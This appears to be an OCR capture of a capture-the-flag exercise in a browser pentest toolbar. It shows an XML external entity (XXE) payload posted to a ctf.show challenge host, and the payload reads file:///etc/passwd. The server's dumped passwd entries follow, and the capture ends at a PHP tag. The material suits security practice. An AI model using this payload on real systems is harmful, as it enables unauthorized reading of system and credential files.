 4d8dd3f5-b0da-4c61-adba-f588c29400d5.challenge.ctf.show
Search
Altoro Mutual
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://4d8dd3f5-b0da-4c61-adba-f588c29400d5.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
<creds>
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/s
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:ga
/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp
/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sb
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php